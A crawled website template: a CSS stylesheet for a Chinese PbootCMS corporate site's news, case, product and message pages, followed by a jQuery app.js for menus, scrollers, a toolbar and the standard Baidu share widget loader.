 ******************************/
.news-lister { }
.news-lister .list { padding:0 0 20px; }
.news-lister .list .item { border-bottom:1px solid #ddd; position:relative; margin:0 0 10px; padding:0 0 15px; }
.news-lister .list .item a { display:block; }
.news-lister .list .item .date { position:absolute; right:0; top:0; font-size:16px; color:#999; }
.news-lister .list .item h3 { font-size:18px; font-weight:normal; }
.news-lister .list .item h3 a { color:#222;  }
.news-lister .list .item h3 a:hover { color:#bf132e;  }
.news-lister .list .item p { height:48px; line-height:24px; color:#999; overflow:hidden; }

.news-lister { }
.news-lister .list2 { padding:0 0 20px; }
.news-lister .list2 .item { border-bottom:1px solid #ddd; position:relative; margin:0 0 10px; padding:0 0 15px; }
.news-lister .list2 .item .date { color:#999; line-height:20px; margin:0 0 10px; }
.news-lister .list2 .item h3 { font-size:18px; font-weight:normal; }
.news-lister .list2 .item h3 a { color:#222;  }
.news-lister .list2 .item h3 a:hover { color:#bf132e;  }
.news-lister .list2 .item p { height:48px; line-height:24px; color:#999; overflow:hidden; }

.news2-lister {  }
.news2-lister .list { margin:-20px 0 0; padding:0 0 20px; }
.news2-lister .list .item { position:relative; height:120px; padding:20px 0 20px 180px; border-bottom:1px solid #e5e5e5;  }
.news2-lister .list .item .img { position:absolute; left:0; top:20px; width:160px; overflow:hidden; background:#f5f5f5; }
.news2-lister .list .item .img img { display:block; width:100%; height:120px; }
.news2-lister .list .item:hover img { opacity:.8; filter:Alpha(opacity=80); }
.news2-lister .list .item h3 { height:30px; line-height:30px; font-size:18px; font-weight:normal; margin:0 0 15px; overflow:hidden; }
.news2-lister .list .item p { height:72px; line-height:24px; overflow:hidden; text-align:justify; color:#999; margin:0 0 10px; }

.news2-lister {  }
.news2-lister .list2 { padding:0 0 20px; }
.news2-lister .list2 .item { position:relative; height:120px; padding:20px 20px 20px 200px; background:#f5f5f5; margin:0 0 10px;  }
.news2-lister .list2 .item .img { position:absolute; left:20px; top:20px; width:160px; overflow:hidden; background:#fff; }
.news2-lister .list2 .item .img img { display:block; width:100%; height:120px; }
.news2-lister .list2 .item h3 { height:30px; line-height:30px; font-size:18px; font-weight:normal; margin:0 0 15px; overflow:hidden; }
.news2-lister .list2 .item p { height:72px; line-height:24px; overflow:hidden; text-align:justify; color:#999; margin:0 0 10px; }
.news2-lister .list2 .item:hover { background:#eee; }
.news2-lister .list2 .item:hover img { opacity:.8; filter:Alpha(opacity=80); }

.news-detail { }
.news-detail h1 { font-size:20px; line-height:1.3; font-weight:normal; text-align:center; padding:0 0 5px; }
.news-detail .subsidiary { text-align:center; padding:0 0 10px; border-bottom:1px dashed #999; margin:0 0 20px; }
.news-detail .subsidiary li { display:inline-block; +display:inline; +zoom:1; height:40px; line-height:40px; color:#999; margin:0 15px; }
.news-detail .subsidiary li.hit { padding:0 0 0 26px; background:url(../images/dab54e6ac903468896f5710c17baca74.gif) left center no-repeat; }


/******************************
 ** 案例
 ** v.2.0
 ******************************/
.case-lister {  }
.case-lister .list { float:left; width:100%; padding:0 0 20px; }
.case-lister .list .item { float:left; width:260px; margin:0 0 10px 10px; background:#eee; }
.case-lister .list .item img { display:block; width:100%; height:195px; }
.case-lister .list .item h3 { height:45px; line-height:45px; font-weight:normal; text-align:center; background:#f9f9f9; border:1px solid #eee; }
.case-lister .list .item:hover img { opacity:.8; filter:Alpha(opacity=80); }

.case-lister {  }
.case-lister .list2 { float:left; width:100%; padding:0 0 20px; }
.case-lister .list2 .item { float:left; width:258px; margin:0 0 10px 10px; background:#eee; position:relative; }
.case-lister .list2 .item img { display:block; width:100%; height:195px; background:#f5f5f5; }
.case-lister .list2 .item h3 { position:absolute; left:0; right:0; bottom:0; height:45px; line-height:45px; font-weight:normal; text-align:center; background:#000;  color:#fff; }
.case-lister .list2 .item:hover img { opacity:.8; filter:Alpha(opacity=80); }

.case2-lister {  }
.case2-lister .list { margin:-20px 0 0; padding:0 0 20px; }
.case2-lister .list .item { position:relative; height:120px; padding:20px 0 20px 180px; border-bottom:1px solid #e5e5e5;  }
.case2-lister .list .item .img { position:absolute; left:0; top:20px; width:160px; overflow:hidden; background:#f5f5f5; }
.case2-lister .list .item .img img { display:block; width:100%; height:120px; }
.case2-lister .list .item:hover img { opacity:.8; filter:Alpha(opacity=80); }
.case2-lister .list .item h3 { height:30px; line-height:30px; font-size:18px; font-weight:normal; margin:0 0 15px; overflow:hidden; }
.case2-lister .list .item p { height:72px; line-height:24px; overflow:hidden; text-align:justify; color:#999; margin:0 0 10px; }

.case2-lister {  }
.case2-lister .list2 { padding:0 0 20px; }
.case2-lister .list2 .item { position:relative; height:120px; padding:20px 20px 20px 200px; background:#f5f5f5; margin:0 0 10px;  }
.case2-lister .list2 .item .img { position:absolute; left:20px; top:20px; width:160px; overflow:hidden; background:#fff; }
.case2-lister .list2 .item .img img { display:block; width:100%; height:120px; }
.case2-lister .list2 .item h3 { height:30px; line-height:30px; font-size:18px; font-weight:normal; margin:0 0 15px; overflow:hidden; }
.case2-lister .list2 .item p { height:72px; line-height:24px; overflow:hidden; text-align:justify; color:#999; margin:0 0 10px; }
.case2-lister .list2 .item:hover { background:#eee; }
.case2-lister .list2 .item:hover img { opacity:.8; filter:Alpha(opacity=80); }

.case-detail { }
.case-detail h1 { font-size:20px; line-height:1.3; font-weight:normal; text-align:center; padding:0 0 25px; }
.case-detail .photo { text-align:center; margin:0 auto 20px; }
.case-detail .photo img { width:500px; }


/******************************
 ** 产品
 ** v.2.0
 ******************************/
.product-lister {  }
.product-lister .list { float:left; width:100%; padding:0 0 20px; }
.product-lister .list .item { float:left; width:260px; margin:0 0 10px 10px; background:#eee; }
.product-lister .list .item img { display:block; width:100%; height:194px; }
.product-lister .list .item h3 { height:45px; line-height:45px; font-weight:normal; text-align:center; background:#f9f9f9; border:1px solid #eee; }
.product-lister .list .item:hover img { opacity:.8; filter:Alpha(opacity=80); }

.product-lister {  }
.product-lister .list2 { float:left; width:100%; padding:0 0 20px; }
.product-lister .list2 .item { float:left; width:258px; margin:0 0 10px 10px; background:#eee; position:relative; }
.product-lister .list2 .item img { display:block; width:100%; height:194px; background:#f5f5f5; }
.product-lister .list2 .item h3 { position:absolute; left:0; right:0; bottom:0; height:45px; line-height:45px; font-weight:normal; text-align:center;background:url(../images/coverx.png) center top repeat;color:#fff; }
.product-lister .list2 .item:hover img { opacity:.8; filter:Alpha(opacity=80); }

.product2-lister {  }
.product2-lister .list { float:left; width:100%; padding:0 0 20px; }
.product2-lister .list .item { float:left; width:258px; margin:0 0 10px 10px; background:#fff; }
.product2-lister .list .item img { display:block; width:100%; height:344px; background:#f5f5f5; +margin:0 0 -4px; }
.product2-lister .list .item .shadow { padding:10px 15px 15px; border:1px solid #e5e5e5; transition:all .5s ease; }
.product2-lister .list .item h3 { height:30px; line-height:30px; font-weight:normal; font-size:16px; color:#333; margin:0 0 5px; }
.product2-lister .list .item p { height:40px; line-height:20px; color:#666; overflow:hidden; text-align:justify; margin:0 0 10px; }
.product2-lister .list .item span { display:block; width:100px; height:34px; line-height:34px; background:#fff; border:1px solid #e5e5e5; color:#666; text-align:center; transition:all .5s ease; }
.product2-lister .list .item:hover img { opacity:.8; filter:Alpha(opacity=80); }
.product2-lister .list .item:hover .shadow { background:#e5e5e5; }
.product2-lister .list .item:hover span { border-color:#fff; width:120px; box-shadow: 0 2px 2px rgba(0, 0, 0, 0.1); }

.product2-lister {  }
.product2-lister .list2 { float:left; width:102%; padding:0 0 20px; }
.product2-lister .list2 .item { float:left; width:405px; margin:0 10px 10px 0; background:#fff; }
.product2-lister .list2 .item a { display:block; position:relative; height:120px; padding:0 0 0 160px; }
.product2-lister .list2 .item img { display:block; width:160px; height:120px; background:#f5f5f5; position:absolute; left:0; top:0; }
.product2-lister .list2 .item .shadow { height:98px; padding:10px 10px 10px; border:1px solid #e5e5e5; transition:all .5s ease; }
.product2-lister .list2 .item h3 { height:30px; line-height:30px; font-weight:normal; font-size:15px; margin:0 0 5px; }
.product2-lister .list2 .item p { height:40px; line-height:20px; color:#666; overflow:hidden; text-align:justify; margin:0 0 10px; }
.product2-lister .list2 .item span { display:none; }
.product2-lister .list2 .item:hover img { opacity:.8; filter:Alpha(opacity=80); }
.product2-lister .list2 .item:hover .shadow { background:#e5e5e5; }

.product3-lister {  }
.product3-lister .list { margin:-20px 0 0; padding:0 0 20px; }
.product3-lister .list .item { position:relative; height:120px; padding:20px 0 20px 180px; border-bottom:1px solid #e5e5e5;  }
.product3-lister .list .item .img { position:absolute; left:0; top:20px; width:160px; overflow:hidden; background:#f5f5f5; }
.product3-lister .list .item .img img { display:block; width:100%; height:120px; }
.product3-lister .list .item:hover img { opacity:.8; filter:Alpha(opacity=80); }
.product3-lister .list .item h3 { height:30px; line-height:30px; font-size:18px; font-weight:normal; margin:0 0 15px; overflow:hidden; }
.product3-lister .list .item p { height:72px; line-height:24px; overflow:hidden; text-align:justify; color:#999; margin:0 0 10px; }

.product3-lister {  }
.product3-lister .list2 { padding:0 0 20px; }
.product3-lister .list2 .item { position:relative; height:120px; padding:20px 20px 20px 200px; background:#f5f5f5; margin:0 0 10px;  }
.product3-lister .list2 .item .img { position:absolute; left:20px; top:20px; width:160px; overflow:hidden; background:#fff; }
.product3-lister .list2 .item .img img { display:block; width:100%; height:120px; }
.product3-lister .list2 .item h3 { height:30px; line-height:30px; font-size:18px; font-weight:normal; margin:0 0 15px; overflow:hidden; }
.product3-lister .list2 .item p { height:72px; line-height:24px; overflow:hidden; text-align:justify; color:#999; margin:0 0 10px; }
.product3-lister .list2 .item:hover { background:#eee; }
.product3-lister .list2 .item:hover img { opacity:.8; filter:Alpha(opacity=80); }

.product-detail { margin:0 0 20px; }
.product-detail  .photo { float:left; width:440px; height:330px; overflow:hidden; }
.product-detail .photo img { display:block; width:100%; height:330px; }
.product-detail .info { margin:0 0 0 460px; position:relative; height:330px; }
.product-detail .info h1 { font-size:20px; line-height:1.4; margin-bottom:20px; font-weight:normal; }
.product-detail .info .des { width:100%; line-height:25px; margin-bottom:20px; overflow:hidden; }
.product-detail .info .order { width:355px; margin:3px 0 25px; }
.product-detail .info .order a { display:block; width:120px; height:40px; line-height:40px; color:#FFF; font-size:16px; background:#0061ae; text-align:center; border-radius:5px; }
.product-detail .info .order a:hover { background:#4295d9; }
.product-detail .info .tel { background:#fff; border:3px solid #eee; padding:20px; line-height:1.3; margin:0 0 20px; }
.product-detail .info .tel h2 { font-size:16px; font-weight:normal; }
.product-detail .info .tel h3 { font-size:36px; color:#0061ae; }
.product-article { border:1px solid #ddd; margin:0 0 -1px; }
.product-article .head { height:40px; line-height:40px; position:relative; border-bottom:1px solid #ddd; }
.product-article .head h2 { font-size:16px; font-weight:normal; padding:0 0 0 20px; color:#000; }
.product-article .article { padding:20px; }


/******************************
 ** 单页文章
 ** v.2.0
 ******************************/
.about-detail { padding:0 0 40px; }

.about-detail .bdmap {  height:400px; background:#f5f5f5; position:relative; z-index:1;  }

.BMap_bubble_title a { display:inline-block; padding:4px 10px; background:#c81528; color:#fff; border-radius:3px; }
.BMap_bubble_title a:hover { background:#e36100; }
.BMap_bubble_title + .BMap_bubble_content { line-height:18px; padding:9px 0 0; color:#777; }


/******************************
 ** 在线留言
 ** v.2.0
 ******************************/
.message-page { width:680px; }
.message-page .row-1,
.message-page .row-2,
.message-page .row-3 { width:100%; clear:both; margin-bottom:15px; position:relative; overflow:hidden; }
.message-page .row-1 { width:328px; height:auto; padding:0 0 0 50px; border:1px solid #ddd; }
.message-page .row-2 { height:110px; padding:0 0 0 0; border:1px solid #ddd; }
.message-page .row-3 {  }
.message-page .ico-name { background:url(../images/zzz.png) 15px center no-repeat; }
.message-page .ico-phone { background:url(../images/xxx.png) 15px center no-repeat; }
.message-page .ico-email { background:url(../images/a0ed87b0fa1d42dc9dd8eef9455368ac.gif) 15px center no-repeat; }
.message-page .tip { position:absolute; right:0; top:0; height:40px; line-height:40px; padding:0 10px; font-style:normal; color:#F00; }
.message-page .txt { width:100%; height:40px; line-height:40px; background:#fff; border:0; color:#999; }
.message-page .text { width:98%; border:0; background:#FFF; padding:5px 5px; line-height:20px; height:100px; color:#999; }
.message-page img.code { float:left; width:110px; height:42px; margin-right:20px; cursor:pointer; }
.message-page input.code { float:left; width:150px; height:40px; line-height:40px; border:1px solid #ddd; background:#FFF; margin-right:20px; padding:0 10px; color:#999; }
.message-page .submit, .message-page .reset { float:left; margin:0 0 0 10px; width:184px; height:42px; border:0; cursor:pointer; color:#FFF; font-size:16px; }
.message-page .submit { background:#0061ae; margin-left:0; }
.message-page .reset { background:#999; }
.message-page .submit:hover { background:#2081cf; }
.message-page .reset:hover { background:#777; }
.message-page .onfocus, .message-page .onfocus input.code { border-color:#aaa; }

.dialog-log { position:absolute; z-index:99; width:auto; padding:10px 20px; border:1px solid #e0272c; background:#ffe8e9; border-radius:3px; box-shadow:1px 1px 5px rgba(0,0,0,0.2); color:#e0272c; }
.dialog-log i { position:absolute; left:15px; top:-7px; width:14px; height:7px; background:url(../images/fdfb81123321454f8d8e84fa53ff31d6.gif) center center no-repeat; }


/******************************
 ** 兼容性
 ******************************/
body { _background:url(../images/2129b8579d664eb5aeb654ff436557f9.gif) center center no-repeat #fff; }
body > * { _display:none; }























/* PB模板库：Www.PBku.Cn */
/* QQ：43171398 */
/* PBOOTCMS模板交流群号：183945698*/
/* 商龙PBootCMS模板下载  http://www.EcLong.com */
/* 八戒站长 http://www.BaJieZhan.Com  */
/* 站长源码城 整站模板下载网站 Www.CnYmc.Com */
/* 淘搜：Www.TaoSou.Net */
/* 素材海：Www.SuCaiHai.Com */
/* 模板齐：Www.MoBanQi.Com */
/* 开发堂模板网：Www.KaiFaTang.Com */

--- FILE ---
content_type: application/javascript
request_url: http://qilihe.net/template/default/js/app.js
body_size: 1166
content:
/*********************************************
 * 个性化
 ********************************************/
(function(){
	$('#inews .main').scroller({
		
	});
	
	$('#icase .main').scroller({
		number: 4,
		offset: 15*2+15
	});
	
})();

(function(){
    // 导航
    $('#nav li').each(function(){
        if(!$(this).find('.drop dd').length){
			$(this).find('.drop').remove();
        }
    })

  $(".jing_pointer").bind('click', function(){
	if($(this).hasClass('active')){
		$(this).removeClass('active').siblings().show();
	}else{
		$(this).addClass('active').siblings().hide();
	}
})
    
	$('#nav li').bind({
		'mouseenter': function(){
			$(this).addClass('active').find('.drop').stop().slideDown(300);
		},
		'mouseleave': function(){
			$(this).removeClass('active').find('.drop').stop().slideUp(300);
		}
	})
	
	// 菜单
    $('#menu dd').each(function(){
        if(!$(this).find('.drop li').length){
			$(this).find('.drop').remove();
        }
    })
    
	$('#menu dd').hover(
		function(){
			$(this).addClass('active');
			$(this).children('.drop').stop().slideDown(200);
		},
		function(){
			$(this).removeClass('active');
			$(this).children('.drop').stop().slideUp(200);
		}
	)
    
    // 百度分享-浮窗+图标
    window._bd_share_config={
        "common": {
            "bdSnsKey":{},
            "bdText":"",
            "bdMini":"2",
            "bdMiniList":false,
            "bdPic":"",
            "bdStyle":"0",
            "bdSize":"24"
        },
        "slide": {
            "type":"slide",
            "bdImg":"2",
            "bdPos":"left",
            "bdTop":"160.5"
        },
        "share": {}
    };
    with(document)0[(getElementsByTagName('head')[0]||body) .appendChild(createElement('script')) .src='http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion='+~(-new Date()/36e5)];
})();

(function(){
	var $toolbar = $('#toolbar');
	
	$toolbar.find('.itop').bind('click', function(){
		$('html, body').stop().animate({'scrollTop': 0}, 200);
	})
	$toolbar.find('.code a').bind({
		'mouseenter': function(){
			$(this).next().stop().show(200);
		},
		'mouseleave': function(){
			$(this).next().stop().hide(200);
		}
	})
	$toolbar.find('.tel a').bind({
		'mouseenter': function(){
			$(this).next().stop().animate({'width': 162}, 200);
		},
		'mouseleave': function(){
			$(this).next().stop().animate({'width': 0}, 200);
		}
	})
	
	$toolbar.find('.close').bind({
		'click': function(){
			$toolbar.children('.pointer').show(300).next().hide();
		}
	})
	
	$toolbar.find('.pointer').bind({
		'click': function(){
			$toolbar.children('.inner').show(300).prev().hide();
		}
	})
}());